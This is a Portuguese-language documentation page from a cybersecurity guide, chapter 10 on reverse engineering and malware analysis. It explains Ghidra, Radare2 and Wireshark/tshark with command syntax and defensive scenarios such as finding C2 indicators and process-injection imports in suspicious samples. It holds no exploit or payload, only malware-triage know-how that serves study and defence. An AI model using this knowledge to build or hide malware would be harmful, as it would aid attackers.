5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9M252.8 8C114.1 8 8 113.3 8 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C436.2 457.8 504 362.9 504 252 504 113.3 391.5 8 252.8 8M105.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2"/></svg> </div> <div class=md-source__repository> PedroAHB/guia-ciberseguranca </div> </a> </div> </nav> </header> <div class=md-container data-md-component=container> <main class=md-main data-md-component=main> <div class="md-main__inner md-grid"> <div class="md-sidebar md-sidebar--primary" data-md-component=sidebar data-md-type=navigation> <div class=md-sidebar__scrollwrap> <div class=md-sidebar__inner> <nav class="md-nav md-nav--primary" aria-label=Navegação data-md-level=0> <label class=md-nav__title for=__drawer> <a href=.. title="Guia Cibersegurança Kali" class="md-nav__button md-logo" aria-label="Guia Cibersegurança Kali" data-md-component=logo> <img src=../assets/img/favicon.png alt=logo> </a> Guia Cibersegurança Kali </label> <div class=md-nav__source> <a href="https://github.com/PedroAHB/guia-ciberseguranca" title="Ir para repositório" class="md-source" data-md-component="source"> <div class="md-source__icon md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 512 512"><!-- Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M173.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9M252.8 8C114.1 8 8 113.3 8 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C436.2 457.8 504 362.9 504 252 504 113.3 391.5 8 252.8 8M105.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2"/></svg> </div> <div class=md-source__repository> PedroAHB/guia-ciberseguranca </div> </a> </div> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=.. class=md-nav__link> <span class=md-ellipsis> Início </span> </a> </li> <li class=md-nav__item> <a href=../01-reconhecimento-osint/ class=md-nav__link> <span class=md-ellipsis> 1. Reconhecimento Passivo e OSINT </span> </a> </li> <li class=md-nav__item> <a href=../02-enumeracao-mapeamento-rede/ class=md-nav__link> <span class=md-ellipsis> 2. Enumeração Ativa e Mapeamento de Rede </span> </a> </li> <li class=md-nav__item> <a href=../03-analise-vulnerabilidades/ class=md-nav__link> <span class=md-ellipsis> 3. Análise de Vulnerabilidades </span> </a> </li> <li class=md-nav__item> <a href=../04-seguranca-web-apis/ class=md-nav__link> <span class=md-ellipsis> 4. Segurança de Aplicações Web e APIs </span> </a> </li> <li class=md-nav__item> <a href=../05-exploracao-servicos-bancos-dados/ class=md-nav__link> <span class=md-ellipsis> 5. Exploração de Serviços e Bancos de Dados </span> </a> </li> <li class=md-nav__item> <a href=../06-pos-exploracao-escalonamento/ class=md-nav__link> <span class=md-ellipsis> 6. Pós-Exploração e Escalonamento de Privilégios </span> </a> </li> <li class=md-nav__item> <a href=../07-movimentacao-lateral-persistencia/ class=md-nav__link> <span class=md-ellipsis> 7. Movimentação Lateral e Persistência </span> </a> </li> <li class=md-nav__item> <a href=../08-criptoanalise-senhas/ class=md-nav__link> <span class=md-ellipsis> 8. Criptoanálise e Quebra de Senhas </span> </a> </li> <li class=md-nav__item> <a href=../09-auditoria-redes-wireless/ class=md-nav__link> <span class=md-ellipsis> 9. Auditoria de Redes Sem Fio (Wireless/RF) </span> </a> </li> <li class="md-nav__item md-nav__item--active"> <input class="md-nav__toggle md-toggle" type=checkbox id=__toc> <label class="md-nav__link md-nav__link--active" for=__toc> <span class=md-ellipsis> 10. Engenharia Reversa e Análise de Malware </span> <span class="md-nav__icon md-icon"></span> </label> <a href=./ class="md-nav__link md-nav__link--active"> <span class=md-ellipsis> 10. Engenharia Reversa e Análise de Malware </span> </a> <nav class="md-nav md-nav--secondary" aria-label="Nesta página"> <label class=md-nav__title for=__toc> <span class="md-nav__icon md-icon"></span> Nesta página </label> <ul class=md-nav__list data-md-component=toc data-md-scrollfix> <li class=md-nav__item> <a href=#101-ghidra class=md-nav__link> <span class=md-ellipsis> 10.1 Ghidra — v12.1.2 </span> </a> </li> <li class=md-nav__item> <a href=#102-radare2 class=md-nav__link> <span class=md-ellipsis> 10.2 Radare2 — v6.1.8 </span> </a> </li> <li class=md-nav__item> <a href=#103-wireshark class=md-nav__link> <span class=md-ellipsis> 10.3 Wireshark — v4.6.7 </span> </a> </li> </ul> </nav> </li> <li class=md-nav__item> <a href=../11-devsecops-automacao/ class=md-nav__link> <span class=md-ellipsis> 11. DevSecOps e Automação de Segurança </span> </a> </li> <li class=md-nav__item> <a href=../conclusao/ class=md-nav__link> <span class=md-ellipsis> Conclusão </span> </a> </li> </ul> </nav> </div> </div> </div> <div class="md-sidebar md-sidebar--secondary" data-md-component=sidebar data-md-type=toc> <div class=md-sidebar__scrollwrap> <div class=md-sidebar__inner> <nav class="md-nav md-nav--secondary" aria-label="Nesta página"> <label class=md-nav__title for=__toc> <span class="md-nav__icon md-icon"></span> Nesta página </label> <ul class=md-nav__list data-md-component=toc data-md-scrollfix> <li class=md-nav__item> <a href=#101-ghidra class=md-nav__link> <span class=md-ellipsis> 10.1 Ghidra — v12.1.2 </span> </a> </li> <li class=md-nav__item> <a href=#102-radare2 class=md-nav__link> <span class=md-ellipsis> 10.2 Radare2 — v6.1.8 </span> </a> </li> <li class=md-nav__item> <a href=#103-wireshark class=md-nav__link> <span class=md-ellipsis> 10.3 Wireshark — v4.6.7 </span> </a> </li> </ul> </nav> </div> </div> </div> <div class=md-content data-md-component=content> <article class="md-content__inner md-typeset"> <a href="https://github.com/PedroAHB/guia-ciberseguranca/edit/main/docs/10-engenharia-reversa-malware.md" title="Editar esta página" class="md-content__button md-icon" rel="edit"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M10 20H6V4h7v5h5v3.1l2-2V8l-6-6H6c-1.1 0-2 .9-2 2v16c0 1.1.9 2 2 2h4zm10.2-7c.1 0 .3.1.4.2l1.3 1.3c.2.2.2.6 0 .8l-1 1-2.1-2.1 1-1c.1-.1.2-.2.4-.2m0 3.9L14.1 23H12v-2.1l6.1-6.1z"/></svg> </a> <h1 id=10-engenharia-reversa-e-analise-de-malware>10. Engenharia Reversa e Análise de Malware<a class=headerlink href=#10-engenharia-reversa-e-analise-de-malware title="Permanent link">&para;</a></h1> <p>Esta seção desloca o foco do tráfego de rede e da infraestrutura para a análise de baixo nível do próprio código binário. O objetivo é compreender o funcionamento interno de executáveis desconhecidos ou maliciosos — seja através da reconstrução de sua lógica sem execução (análise estática/descompilação), da observação de seu comportamento em tempo de execução (análise dinâmica/debugging), ou da inspeção do tráfego de rede gerado por artefatos maliciosos.</p> <table> <thead> <tr> <th>Ferramenta</th> <th>Camada/escopo principal</th> <th>Melhor aplicação</th> <th>Principal cuidado</th> </tr> </thead> <tbody> <tr> <td>Ghidra</td> <td>Análise estática de binários multiarquitetura</td> <td>Descompilar e entender a lógica de amostras</td> <td>Mantenha as amostras em ambiente isolado</td> </tr> <tr> <td>Radare2</td> <td><em>Framework</em> de engenharia reversa em linha de comando</td> <td>Análise rápida, <em>scripts</em> e depuração</td> <td>O modo de depuração executa o binário; use ambiente isolado</td> </tr> <tr> <td>Wireshark</td> <td>Camadas 2–7, captura e inspeção de tráfego</td> <td>Analisar o tráfego de protocolos e de artefatos maliciosos</td> <td>Capturas podem conter dados sensíveis</td> </tr> </tbody> </table> <h2 id=101-ghidra>10.1 Ghidra — v12.1.2<a class=headerlink href=#101-ghidra title="Permanent link">&para;</a></h2> <ul> <li><strong>Descrição Acadêmica/Técnica:</strong> O Ghidra é um <em>framework</em> de engenharia reversa de código aberto, desenvolvido em Java/C++ e mantido pela <em>National Security Agency</em> (NSA), projetado para a análise estática avançada de binários compilados em múltiplas arquiteturas (x86, ARM, MIPS, entre outras). Seu componente central é um motor de descompilação que traduz instruções de linguagem <em>assembly</em> de baixo nível em um pseudocódigo estruturado de alto nível, sintaticamente similar à linguagem C, facilitando drasticamente a compreensão da lógica do programa sem a necessidade de interpretar manualmente milhares de instruções de máquina. Em baixo nível, o Ghidra opera através da análise automática de referências cruzadas (<em>cross-references</em>), reconstrução de estruturas de dados, inferência de tipos de variáveis e identificação de convenções de chamada de função, permitindo a renomeação e anotação colaborativa de artefatos binários através de sua arquitetura de projetos compartilháveis.</li> <li><strong>Principais Funcionalidades:</strong></li> <li>Descompilação automática de código <em>assembly</em> para um pseudocódigo legível de alto nível (P-Code).</li> <li>Suporte nativo a dezenas de arquiteturas de processador e formatos de executável (PE, ELF, Mach-O).</li> <li>Análise de referências cruzadas (<em>cross-references</em>) entre funções, variáveis e strings, facilitando o rastreamento de fluxo lógico.</li> <li>Motor de <em>scripting</em> extensível via Java e Python (Jython) para automação de tarefas repetitivas de análise.</li> <li>Suporte a colaboração multiusuário em projetos compartilhados através de um servidor dedicado (<em>Ghidra Server</em>).</li> </ul> <p><strong>Sintaxe e Comandos Principais:</strong></p> <div class=highlight><pre><span></span><code><a id=__codelineno-0-1 name=__codelineno-0-1 href=#__codelineno-0-1></a><span class=c1># Inicialização da interface gráfica principal</span>
<a id=__codelineno-0-2 name=__codelineno-0-2 href=#__codelineno-0-2></a>ghidraRun
<a id=__codelineno-0-3 name=__codelineno-0-3 href=#__codelineno-0-3></a>
<a id=__codelineno-0-4 name=__codelineno-0-4 href=#__codelineno-0-4></a><span class=c1># Execução em modo headless (linha de comando), para análise automatizada de um binário sem interface gráfica</span>
<a id=__codelineno-0-5 name=__codelineno-0-5 href=#__codelineno-0-5></a>analyzeHeadless<span class=w> </span><span class=o>[</span>diretorio_do_projeto<span class=o>]</span><span class=w> </span><span class=o>[</span>nome_do_projeto<span class=o>]</span><span class=w> </span>-import<span class=w> </span><span class=o>[</span>caminho_do_binario<span class=o>]</span>
<a id=__codelineno-0-6 name=__codelineno-0-6 href=#__codelineno-0-6></a>
<a id=__codelineno-0-7 name=__codelineno-0-7 href=#__codelineno-0-7></a><span class=c1># Execução em modo headless aplicando um script customizado de análise pós-importação</span>
<a id=__codelineno-0-8 name=__codelineno-0-8 href=#__codelineno-0-8></a>analyzeHeadless<span class=w> </span><span class=o>[</span>diretorio_do_projeto<span class=o>]</span><span class=w> </span><span class=o>[</span>nome_do_projeto<span class=o>]</span><span class=w> </span>-process<span class=w> </span><span class=o>[</span>nome_do_binario<span class=o>]</span><span class=w> </span>-scriptPath<span class=w> </span><span class=o>[</span>diretorio_scripts<span class=o>]</span><span class=w> </span>-postScript<span class=w> </span><span class=o>[</span>nome_do_script.py<span class=o>]</span>
</code></pre></div> <p><strong>Exemplo Prático de Aplicação:</strong></p> <ul> <li><strong>Cenário:</strong> O analista recebeu uma amostra de <em>malware</em> desconhecida (sample.exe) isolada em um ambiente controlado e precisa compreender sua lógica interna — especificamente, identificar o domínio ou endereço IP do servidor de Comando e Controle (C2) codificado (<em>hardcoded</em>) dentro do binário, sem executar o código em um ambiente de produção.</li> <li><strong>Execução Prática:</strong> O analista importa o binário sample.exe em um novo projeto Ghidra e executa a análise automática padrão (<em>Auto Analysis</em>). Utilizando a janela de <em>Strings</em> (Window &gt; Defined Strings), localiza uma string suspeita semelhante a uma URL. Ao clicar duplamente sobre ela, o Ghidra navega automaticamente até a função que referencia (<em>cross-reference</em>) aquele endereço de memória.</li> <li><strong>Resultado Esperado:</strong> O painel de descompilação (<em>Decompile</em>) exibirá o pseudocódigo em C da função responsável pela comunicação de rede, revelando claramente a construção da URL do servidor C2 concatenada com outros parâmetros (ex: identificador único da máquina infectada), permitindo ao analista documentar o <em>Indicator of Compromise</em> (IoC) para bloqueio em <em>firewalls</em> corporativos.</li> </ul> <h2 id=102-radare2>10.2 Radare2 — v6.1.8<a class=headerlink href=#102-radare2 title="Permanent link">&para;</a></h2> <ul> <li><strong>Descrição Acadêmica/Técnica:</strong> O Radare2 (r2) é um <em>framework</em> de engenharia reversa e forense digital de código aberto, escrito em C, arquitetado com uma filosofia radicalmente diferente do Ghidra: prioriza uma interface baseada em linha de comando extremamente compacta e um design modular composto por múltiplos utilitários independentes (r2, rabin2, radiff2, rahash2), interligados por uma sintaxe de comandos mnemônica e altamente componível. Em baixo nível, seu núcleo (libr) implementa desde o <em>parsing</em> de formatos de arquivo executável e a desmontagem (<em>disassembly</em>) de código de máquina, até um depurador (<em>debugger</em>) integrado com suporte a múltiplos backends (nativo, GDB remoto, WinDbg), permitindo tanto a análise estática detalhada quanto a instrumentação dinâmica de binários em execução, tudo através de uma única interface textual scriptável.</li> <li><strong>Principais Funcionalidades:</strong></li> <li>Desmontagem (<em>disassembly</em>) e análise estática detalhada de binários em múltiplas arquiteturas, com visualização em grafo de fluxo de controle (ASCII art).</li> <li>Depurador (<em>debugger</em>) integrado nativo, permitindo a execução passo a passo, definição de <em>breakpoints</em> e inspeção de registradores/memória em tempo real.</li> <li>Comparação binária (<em>diffing</em>) entre versões distintas de um mesmo executável, útil para identificar <em>patches</em> de segurança ou variantes de <em>malware</em>.</li> <li>Extensibilidade via <em>scripting</em> em múltiplas linguagens (Python, JavaScript) através da API r2pipe.</li> <li>Extração de metadados estruturais do binário (símbolos, seções, importações/exportações) via o utilitário rabin2.</li> </ul> <p><strong>Sintaxe e Comandos Principais:</strong></p> <div class=highlight><pre><span></span><code><a id=__codelineno-1-1 name=__codelineno-1-1 href=#__codelineno-1-1></a><span class=c1># Abertura de um binário em modo de análise (sem execução) com desmontagem automática completa</span>
<a id=__codelineno-1-2 name=__codelineno-1-2 href=#__codelineno-1-2></a>r2<span class=w> </span>-A<span class=w> </span><span class=o>[</span>caminho_do_binario<span class=o>]</span>
<a id=__codelineno-1-3 name=__codelineno-1-3 href=#__codelineno-1-3></a>
<a id=__codelineno-1-4 name=__codelineno-1-4 href=#__codelineno-1-4></a><span class=c1># Abertura de um binário diretamente em modo de depuração (execução controlada)</span>
<a id=__codelineno-1-5 name=__codelineno-1-5 href=#__codelineno-1-5></a>r2<span class=w> </span>-d<span class=w> </span><span class=o>[</span>caminho_do_binario<span class=o>]</span>
<a id=__codelineno-1-6 name=__codelineno-1-6 href=#__codelineno-1-6></a>
<a id=__codelineno-1-7 name=__codelineno-1-7 href=#__codelineno-1-7></a><span class=c1># Dentro da interface: listagem de funções identificadas e navegação até uma função específica</span>
<a id=__codelineno-1-8 name=__codelineno-1-8 href=#__codelineno-1-8></a>afl
<a id=__codelineno-1-9 name=__codelineno-1-9 href=#__codelineno-1-9></a>s<span class=w> </span><span class=o>[</span>endereco_ou_nome_da_funcao<span class=o>]</span>
<a id=__codelineno-1-10 name=__codelineno-1-10 href=#__codelineno-1-10></a>
<a id=__codelineno-1-11 name=__codelineno-1-11 href=#__codelineno-1-11></a><span class=c1># Dentro da interface: exibição do pseudocódigo descompilado de uma função (requer plugin r2ghidra)</span>
<a id=__codelineno-1-12 name=__codelineno-1-12 href=#__codelineno-1-12></a>pdg
<a id=__codelineno-1-13 name=__codelineno-1-13 href=#__codelineno-1-13></a>
<a id=__codelineno-1-14 name=__codelineno-1-14 href=#__codelineno-1-14></a><span class=c1># Extração rápida de metadados estruturais do binário (seções, símbolos, imports) via utilitário auxiliar</span>
<a id=__codelineno-1-15 name=__codelineno-1-15 href=#__codelineno-1-15></a>rabin2<span class=w> </span>-I<span class=w> </span><span class=o>[</span>caminho_do_binario<span class=o>]</span>
</code></pre></div> <p><strong>Exemplo Prático de Aplicação:</strong></p> <ul> <li><strong>Cenário:</strong> Durante a análise de um binário suspeito, o analista precisa validar rapidamente, sem depender de uma interface gráfica pesada, se o executável faz uso de funções da API do Windows tipicamente associadas a comportamento malicioso (ex: VirtualAlloc combinado com CreateRemoteThread, indicativo de <em>process injection</em>), como etapa inicial de triagem antes de uma análise mais profunda.</li> <li><strong>Comandos Executados:</strong></li> </ul> <div class=highlight><pre><span></span><code><a id=__codelineno-2-1 name=__codelineno-2-1 href=#__codelineno-2-1></a>rabin2<span class=w> </span>-i<span class=w> </span>sample_suspeito.exe
<a id=__codelineno-2-2 name=__codelineno-2-2 href=#__codelineno-2-2></a>r2<span class=w> </span>-A<span class=w> </span>sample_suspeito.exe
<a id=__codelineno-2-3 name=__codelineno-2-3 href=#__codelineno-2-3></a>afl<span class=w> </span>~sub.
</code></pre></div> <ul> <li><strong>Resultado Esperado:</strong> O comando rabin2 -i listará imediatamente todas as funções importadas pelo binário, exibindo em destaque VirtualAlloc, WriteProcessMemory e CreateRemoteThread na tabela de importações da biblioteca kernel32.dll. Dentro do r2, o comando afl filtrado (~sub.) localizará rapidamente as funções internas do binário que referenciam essas chamadas, confirmando a hipótese de técnica de injeção de processo e direcionando a análise dinâmica subsequente para aquele ponto específico do código.</li> </ul> <h2 id=103-wireshark>10.3 Wireshark — v4.6.7<a class=headerlink href=#103-wireshark title="Permanent link">&para;</a></h2> <ul> <li><strong>Descrição Acadêmica/Técnica:</strong> O Wireshark é o analisador de protocolos de rede mais utilizado da indústria, desenvolvido em C/C++, projetado para a captura e inspeção granular de tráfego de rede em tempo real ou a partir de arquivos de captura previamente salvos (.pcap/.pcapng). Em baixo nível, a ferramenta utiliza a biblioteca <em>libpcap</em> (Linux) ou <em>Npcap</em> (Windows) para capturar quadros diretamente da interface de rede em modo promíscuo, e então aplica centenas de <em>dissectors</em> — módulos especializados que decodificam progressivamente cada camada do modelo OSI encapsulada dentro de um pacote (desde os cabeçalhos Ethernet e IP até protocolos de aplicação como HTTP, DNS e TLS), reconstruindo a semântica completa da comunicação. Sua funcionalidade de remontagem de fluxo (<em>Follow TCP/UDP Stream</em>) reagrupa segmentos de pacotes fragmentados em uma única visualização coesa da conversa completa entre dois hosts, essencial tanto para depuração de protocolos quanto para a análise forense de tráfego malicioso gerado por <em>malware</em>.</li> <li><strong>Principais Funcionalidades:</strong></li> <li>Captura de tráfego de rede em tempo real com suporte a modo promíscuo em múltiplas interfaces simultâneas.</li> <li>Motor de filtros de exibição (<em>Display Filters</em>) com sintaxe granular baseada em campos de protocolo específicos.</li> <li>Remontagem completa de fluxos de conversação (<em>Follow TCP/UDP/HTTP Stream</em>) para reconstrução de sessões inteiras.</li> <li>Suporte à decodificação de tráfego criptografado TLS/SSL, mediante o fornecimento de chaves de sessão previamente exportadas.</li> <li>Extração e exportação de objetos transferidos dentro do próprio tráfego capturado (ex: arquivos transmitidos via HTTP/SMB).</li> </ul> <p><strong>Sintaxe e Comandos Principais:</strong></p> <div class=highlight><pre><span></span><code><a id=__codelineno-3-1 name=__codelineno-3-1 href=#__codelineno-3-1></a><span class=c1># Inicialização da interface gráfica principal</span>
<a id=__codelineno-3-2 name=__codelineno-3-2 href=#__codelineno-3-2></a>wireshark
<a id=__codelineno-3-3 name=__codelineno-3-3 href=#__codelineno-3-3></a>
<a id=__codelineno-3-4 name=__codelineno-3-4 href=#__codelineno-3-4></a><span class=c1># Captura de tráfego diretamente de uma interface via linha de comando (utilitário tshark), salvando em arquivo</span>
<a id=__codelineno-3-5 name=__codelineno-3-5 href=#__codelineno-3-5></a>tshark<span class=w> </span>-i<span class=w> </span><span class=o>[</span>interface_de_rede<span class=o>]</span><span class=w> </span>-w<span class=w> </span><span class=o>[</span>arquivo_captura.pcapng<span class=o>]</span>
<a id=__codelineno-3-6 name=__codelineno-3-6 href=#__codelineno-3-6></a>
<a id=__codelineno-3-7 name=__codelineno-3-7 href=#__codelineno-3-7></a><span class=c1># Leitura e aplicação de um filtro de exibição sobre um arquivo de captura previamente salvo, via linha de comando</span>
<a id=__codelineno-3-8 name=__codelineno-3-8 href=#__codelineno-3-8></a>tshark<span class=w> </span>-r<span class=w> </span><span class=o>[</span>arquivo_captura.pcapng<span class=o>]</span><span class=w> </span>-Y<span class=w> </span><span class=s2>"[filtro_de_exibicao]"</span>
<a id=__codelineno-3-9 name=__codelineno-3-9 href=#__codelineno-3-9></a>
<a id=__codelineno-3-10 name=__codelineno-3-10 href=#__codelineno-3-10></a><span class=c1># Extração de todos os objetos/arquivos identificados dentro de um protocolo específico (ex: HTTP) de uma captura</span>
<a id=__codelineno-3-11 name=__codelineno-3-11 href=#__codelineno-3-11></a>tshark<span class=w> </span>-r<span class=w> </span><span class=o>[</span>arquivo_captura.pcapng<span class=o>]</span><span class=w> </span>--export-objects<span class=w> </span>http,<span class=o>[</span>diretorio_de_saida<span class=o>]</span>
</code></pre></div> <p><strong>Exemplo Prático de Aplicação:</strong></p> <ul> <li><strong>Cenário:</strong> Após a execução controlada e monitorada de uma amostra de <em>malware</em> em um ambiente de sandbox isolado (<em>Dynamic Malware Analysis</em>), o tráfego de rede gerado pelo processo foi integralmente capturado. O analista precisa identificar o servidor de Comando e Controle (C2) contatado pela amostra e extrair qualquer arquivo secundário (<em>second-stage payload</em>) que tenha sido baixado durante a execução.</li> <li><strong>Comandos Executados:</strong></li> </ul> <div class=highlight><pre><span></span><code><a id=__codelineno-4-1 name=__codelineno-4-1 href=#__codelineno-4-1></a>tshark<span class=w> </span>-r<span class=w> </span>captura_sandbox_malware.pcapng<span class=w> </span>-Y<span class=w> </span><span class=s2>"http.request or dns.qry_name"</span>
<a id=__codelineno-4-2 name=__codelineno-4-2 href=#__codelineno-4-2></a>tshark<span class=w> </span>-r<span class=w> </span>captura_sandbox_malware.pcapng<span class=w> </span>--export-objects<span class=w> </span>http,arquivos_extraidos/
</code></pre></div> <ul> <li><strong>Resultado Esperado:</strong> O primeiro comando exibirá de forma filtrada e cronológica apenas as consultas DNS e requisições HTTP realizadas pelo processo malicioso, revelando o domínio exato do servidor C2 contatado. O segundo comando varrerá toda a captura e extrairá automaticamente qualquer arquivo binário transferido via HTTP para o diretório arquivos_extraidos/, disponibilizando o <em>payload</em> secundário para uma análise estática subsequente no Ghidra ou Radare2.</li> </ul> </article> </div> <script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script> </div> <button type=button class="md-top md-icon" data-md-component=top hidden> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg> Voltar para o topo </button> </main> <footer class=md-footer> <nav class="md-footer__inner md-grid" aria-label=Rodapé> <a href=../09-auditoria-redes-wireless/ class="md-footer__link md-footer__link--prev" aria-label="Anterior: 9. Auditoria de Redes Sem Fio (Wireless/RF)"> <div class="md-footer__button md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg> </div> <div class=md-footer__title> <span class=md-footer__direction> Anterior </span> <div class=md-ellipsis> 9. Auditoria de Redes Sem Fio (Wireless/RF) </div> </div> </a> <a href=../11-devsecops-automacao/ class="md-footer__link md-footer__link--next" aria-label="Próximo: 11. DevSecOps e Automação de Segurança"> <div class=md-footer__title> <span class=md-footer__direction> Próximo </span> <div class=md-ellipsis> 11. DevSecOps e Automação de Segurança </div> </div> <div class="md-footer__button md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M4 11v2h12l-5.5 5.5 1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5 16 11z"/></svg> </div> </a> </nav> <div class="md-footer-meta md-typeset"> <div class="md-footer-meta__inner md-grid"> <div class=md-copyright> <div class=md-copyright__highlight> Conteúdo licenciado sob CC BY 4.0 — Pedro Augusto Hackner Bittencourt </div> Made with <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener"> Material for MkDocs </a> </div> </div> </div> </footer> </div> <div class=md-dialog data-md-component=dialog> <div class="md-dialog__inner md-typeset"></div> </div> <div class=md-progress data-md-component=progress role=progressbar></div> <script id=__config type=application/json>{"annotate": null, "base": "..", "features": ["navigation.top", "navigation.footer", "navigation.instant", "navigation.instant.progress", "navigation.tracking", "toc.follow", "search.suggest", "search.highlight", "search.share", "content.code.copy", "content.code.select", "content.code.annotate", "content.action.edit"], "search": "../assets/javascripts/workers/search.a7633da7.min.js", "tags": null, "translations": {"clipboard.copied": "Copiado para \u00e1rea de transfer\u00eancia", "clipboard.copy": "Copiar para \u00e1rea de transfer\u00eancia", "search.result.more.one": "mais 1 nesta p\u00e1gina", "search.result.more.other": "# mais nesta p\u00e1gina", "search.result.none": "Nenhum documento encontrado", "search.result.one": "1 documento encontrado", "search.result.other": "# documentos encontrados", "search.result.placeholder": "Digite para iniciar a busca", "search.result.term.missing": "Ausente", "select.version": "Selecione a vers\u00e3o"}, "version": null}</script> <script src=../assets/javascripts/bundle.a5f9d56c.min.js></script> </body> </html>
</file>
